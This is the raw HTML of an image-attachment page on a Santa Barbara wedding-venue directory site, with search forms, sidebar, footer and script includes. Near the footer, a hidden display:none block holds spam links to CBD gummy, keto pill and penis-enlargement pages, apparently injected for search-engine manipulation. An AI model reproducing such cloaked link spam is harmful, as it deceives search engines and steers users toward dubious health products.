<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    
                                        <div class="row">
                        <div class="col-md-7 col-sm-7">
                            <div class="form-group no-margin">
                                <div class="input-group">
                                    <div class="input-group-addon"><i class="fa fa-search"></i></div>
                                    <input type="text" id="keyword" class="houzez_geocomplete form-control" value="" name="keyword" placeholder="Enter keyword...">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5">
                            <div class="row">

                                    
                                                                        <div class="col-sm-4 col-xs-6">
                                        <div class="form-group no-margin areas-select">
                                            <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                                <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                            </select>
                                        </div>
                                    </div>
                                    

                                                                        <div class="col-sm-4 col-xs-6 text-center">
                                        <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                    </div>
                                    
                                    <div class="col-sm-4 col-xs-6">
                                        <button type="submit" class="btn btn-orange btn-block houzez-theme-button">Search</button>
                                    </div>
                            </div>
                        </div>
                    </div>

                    
                    <div class="advance-fields">
                        <div class="row">

                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                                                            <!--<div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="propid" placeholder="">
                                    </div>
                                </div>-->
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                        
                            
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="advanced-search-mobile houzez-adv-price-range" data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                        <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Enter keyword...">
                        </div>
                        <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                                                    <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-orange btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	


    <section class="section-detail-content">

            <div class="row">
            <div class="col-sm-12">
                <div class="page-title breadcrumb-single">
                    <div class="row">
                        <div class="col-sm-12">
                            <ol class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/"><i class="fa fa-home"></i></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/property/old-creek-ranch-winery/">Old Creek Ranch Winery</a></li><li class="active">sbv_oldcreekranch</li></ol>                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">
                <div class="article-main">
                    
                    
                            <article class="blog-article">
                                <div class="page-title">
                                    <h2>sbv_oldcreekranch</h2>
                                    <ul class="author-meta">
    <li class="name">
        <a><img src="https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=40&#038;d=mm&#038;r=g" alt="Auther Image" class="meta-image" height="40" width="40"></a>
        by <a>lynette</a>
    </li>
    <li><i class="fa fa-calendar"></i> October 10, 2018 </li>
    <li><i class="fa fa-bookmark-o"></i> </li>
    <li><i class="fa fa-comments-o"></i> 0</li>
</ul>                                </div>
                                
                                <div class="article-detail">
                                    <p class="attachment"><a href='https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="252" src="https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1-300x252.jpg" class="attachment-medium size-medium" alt="" srcset="https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1-300x252.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1-768x646.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1-1024x861.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1-150x126.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1-350x294.jpg 350w, https://santabarbaravenues.com/wp-content/uploads/2018/10/sbv_oldcreekranch-1.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

                                                                    </div>
                                                            </article>

                            <div class="next-prev-block next-prev-blog blog-section clearfix">

    <div class="prev-box pull-left">
            </div>

    <div class="next-box pull-right">

            </div>
</div>
                            <div class="blog-section">
    <div class="author-detail-block">
        <div class="media">
            <div class="media-left">
                <figure>
                    <a><img src="https://secure.gravatar.com/avatar/7bab8c13a88a87cd556560955a31a7841dce359993bc67badab064017e1c9329?s=60&#038;d=mm&#038;r=g" alt="img" width="60" height="60" class="img-circle"></a>
                </figure>
            </div>
            <div class="media-body">
                <h4 class="heading">lynette</h4>
                <p> </p>
                <ul class="profile-social">

                        
                        
                        
                        
                        
                </ul>
            </div>
        </div>
    </div>
</div>
                            
                            
                </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar  ">
                <aside id="sidebar" class="sidebar-white">
    <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://santabarbaravenues.com/2025/07/25/mira-vista-estate-wedding/">A Tuscan Escape in Wine Country: Mira Vista Estate Wedding</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/11/14/sanmarcosranch/">NEW Venue: San Marcos Ranch</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/08/23/the-hub_santabarbara/">Discover The Hub: Santa Barbara’s New Green Venue in the ARTS District</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/05/03/citrus-inspired/">Beautifully Bright: Citrus-Inspired Wedding at the S.B. Woman&#8217;s Club</a>
									</li>
											<li>
					<a href="https://santabarbaravenues.com/2024/04/12/villa-de-lucca/">NEW Venue: Villa de Lucca,</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h3 class="widget-title">Archives</h3></div>
			<ul>
					<li><a href='https://santabarbaravenues.com/2025/07/'>July 2025</a></li>
	<li><a href='https://santabarbaravenues.com/2024/11/'>November 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/08/'>August 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/05/'>May 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/04/'>April 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/03/'>March 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/02/'>February 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2024/01/'>January 2024</a></li>
	<li><a href='https://santabarbaravenues.com/2023/11/'>November 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/08/'>August 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/07/'>July 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/06/'>June 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/05/'>May 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/04/'>April 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2023/03/'>March 2023</a></li>
	<li><a href='https://santabarbaravenues.com/2022/10/'>October 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/09/'>September 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/08/'>August 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2022/07/'>July 2022</a></li>
	<li><a href='https://santabarbaravenues.com/2019/05/'>May 2019</a></li>
	<li><a href='https://santabarbaravenues.com/2018/06/'>June 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2018/02/'>February 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2018/01/'>January 2018</a></li>
	<li><a href='https://santabarbaravenues.com/2017/08/'>August 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/07/'>July 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/06/'>June 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/05/'>May 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/04/'>April 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/03/'>March 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/02/'>February 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2017/01/'>January 2017</a></li>
	<li><a href='https://santabarbaravenues.com/2016/11/'>November 2016</a></li>
	<li><a href='https://santabarbaravenues.com/2016/08/'>August 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><div class="widget-top"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-391"><a href="https://santabarbaravenues.com/category/advice-from-the-experts/">Advice from the Experts</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://santabarbaravenues.com/category/barn/">Barn</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://santabarbaravenues.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://santabarbaravenues.com/category/catering/">Catering</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://santabarbaravenues.com/category/ceremony-spots/">Ceremony Spots</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://santabarbaravenues.com/category/color-palette/">Color Palette</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://santabarbaravenues.com/category/decor-ideas/">Decor Ideas</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://santabarbaravenues.com/category/food-and-drink/">Food and Drink</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://santabarbaravenues.com/category/lighting/">lighting</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://santabarbaravenues.com/category/pure-joy-catering/">Pure Joy Catering</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://santabarbaravenues.com/category/tablescape/">Tablescape</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://santabarbaravenues.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://santabarbaravenues.com/category/venue/">Venue</a>
</li>
			</ul>

			</div></aside>
            </div>
        </div>

    </section>



        </div> <!--Start in header-->
    </div> <!--Start in header end #section-body-->

<button class="btn scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">
    
    <div class="footer">
	<div class="container">
        <div class="row">

                            <div class="col-md-3 col-sm-6"> <div id="text-7" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">What is Santa Barbara Venues?</h3></div>			<div class="textwidget"><p style="text-align: justify;">This website is presented as a complimentary service by <a href="https://soleraandcompany.com/" target="_blank" style="text-decoration:underline;">Solera & Co.</a>, Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.</p></div>
		</div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="houzez_properties_viewed-3" class="footer-widget widget_houzez_properties_viewed"><div class="widget-top"><h3 class="widget-title">Recently Viewed Venues</h3></div>            
                        

			<div class="widget-body">

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch/">
									<img width="751" height="417" src="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1.jpg 751w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/03/Santa-Ynez-Ranch-1-350x194.jpg 350w" sizes="auto, (max-width: 751px) 100vw, 751px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch/">Santa Ynez Ranch</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">
									<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-350x194.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">Happy Canyon Vineyard</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">
									<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="Draughtsmen Brewery" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-350x195.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">Draughtsmen Aleworks</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Corporate, Indoor, Outdoor</p>
							</div>
						</div>
					</div>

												
			</div>


	    </div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="text-6" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Connect With Us</h3></div>			<div class="textwidget"><h5 style="color:white; margin-bottom:5px;">Santa Barbara Venues</h5>

<a href="https://www.facebook.com/santabarbaravenues/" target="_blank"><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i></a>

<a href="https://www.instagram.com/santabarbaravenues/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a>


<h5 style="color:white; margin-bottom:5px;">Solera & Co.</h5>

<a href="https://www.instagram.com/soleraandcompany/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></div>
		</div> </div>
            
                                        <div class="col-md-3 col-sm-6"> <div id="search-8" class="footer-widget widget_search"><div class="widget-top"><h3 class="widget-title">Search SBV:</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div> </div>
                        
        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>© 2025 Santa Barbara Venues - All rights reserved</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://santabarbaravenues.com/privacy/">Privacy</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://santabarbaravenues.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://santabarbaravenues.com/contact-us-2/">Contact Us</a></li>
</ul>						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->
<div style='display:none'><a href="https://santabarbaravenues.com/guides/discover-the-power-of-local-cbd-gummies-near-me-df5e-a-guide-to-unlocking-their-potential/">discover the power of local cbd gummies near me a comprehensive guide to unlocking their potential</a> <a href="https://santabarbaravenues.com/health/best-cbd-gummies-diabetics-unlocking-the-51c5cda-power-of-natural-relief/">best cbd gummies for diabetics unlocking the power of natural relief</a> <a href="https://santabarbaravenues.com/guides/bulk-cbd-gummies-for-sale-online-top-brands-benefits-ed3d03d-amp/">bulk cbd gummies for sale online top brands benefits amp reviews</a> <a href="https://santabarbaravenues.com/movie/where-to-buy-willie-nelson-cbd-gummies-unlock-the-power-cannabis-infused-edibles-for-a-healthier-436e/">where to buy willie nelson cbd gummies unlock the power of cannabis infused edibles for a healthier</a> <a href="https://santabarbaravenues.com/wellness/maximizing-the-benefits-of-5b46-keto-advanced-pills-for-effortless-and-weight-loss/">maximizing the benefits of keto advanced pills for effortless and sustainable weight loss</a> <a href="https://santabarbaravenues.com/lifestyle/do-life-940b0cc-keto-gummies-work-uncovering-the-truth-behind-miracle-root-gummies-for-weight-loss/">do bio life keto gummies work uncovering the truth behind miracle root gummies for weight loss</a> <a href="https://santabarbaravenues.com/questions/whats-the-secret-behind-jacksons-weight-fd7b695-loss-journey/">whats the secret behind randy jacksons weight loss journey</a> <a href="https://santabarbaravenues.com/health/experience-rapid-fe1abe24-results-with-our-proven-keto-gummies-website-unlock-the-power-of-lean-keto-for/">experience rapid results with our proven keto gummies website unlock the power of lean keto for a</a> <a href="https://santabarbaravenues.com/blogs/does-pfizer-make-weight-loss-gummies-uncovering-cb19fc-truth-behind-the-product/">does pfizer make weight loss gummies uncovering the truth behind the product</a> <a href="https://santabarbaravenues.com/lifestyle/unlock-the-power-of-2nd-life-keto-gummies-reviews-discover-secret-to-a-healthier-happier-you-40b0cca3/">unlock the power of 2nd life keto gummies reviews discover the secret to a healthier happier you</a> <a href="https://santabarbaravenues.com/wellness/revolutionize-your-weight-loss-4687d6-journey-with-mark-cuban-keto-gummies-a-game-changing-for/">revolutionize your weight loss journey with mark cuban keto gummies a game changing supplement for</a> <a href="https://santabarbaravenues.com/reviews/unlock-the-power-of-power-gummy-a-miracle-weight-loss-1f16f6f-solution-for-busy-lives/">unlock the power of power keto gummy a miracle weight loss solution for busy lives</a> <a href="https://santabarbaravenues.com/support/why-do-keto-gummies-work-unlocking-the-science-behind-the-weight-74b23-magic/">why do keto gummies work unlocking the science behind the weight loss magic</a> <a href="https://santabarbaravenues.com/blogs/be753c-penis-cbd-gummies-separating-fact-from-fiction-cbd-gummies-for-ed/">penis enlargement cbd gummies separating fact from fiction cbd gummies for ed</a> <a href="https://santabarbaravenues.com/discussion/finding-the-best-male-enhancer-a-7f7477b-comprehensive-guide-to-improving-sexual-995/">finding the best male enhancer a comprehensive guide to improving sexual health 995</a> <a href="https://santabarbaravenues.com/wellness/centrum-f8303ee3-men-s-gummies-reviews-a-comprehensive-analysis-of-the-multivitamin-supplement-1525/">centrum men 39 s gummies reviews a comprehensive analysis of the multivitamin supplement 1525</a> <a href="https://santabarbaravenues.com/article/best-penis-enlargement-a-comprehensive-9b23271-guide-to-enhancement-options/">best penis enlargement a comprehensive guide to enhancement options 329</a> <a href="https://santabarbaravenues.com/wellness/erectile-dysfunction-a-comprehensive-f8303ee3-review/">amitriptyline erectile dysfunction a comprehensive review</a> <a href="https://santabarbaravenues.com/movie/finding-the-633fa-best-cbd-gummies-for-sex-a-comprehensive-guide-to-enhancing-intimacy/">finding the best cbd gummies for sex a comprehensive guide to enhancing intimacy 9609</a> <a href="https://santabarbaravenues.com/movie/over-the-counter-male-633fa-enhancement-a-guide-to-effective-solutions-30540/">over the counter male enhancement a comprehensive guide to effective solutions 30540</a> </div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tarfoot\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery.nicescroll.js" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
